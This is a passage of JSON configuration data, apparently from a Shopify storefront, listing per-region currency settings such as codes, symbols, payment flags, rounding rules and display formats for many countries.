Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook 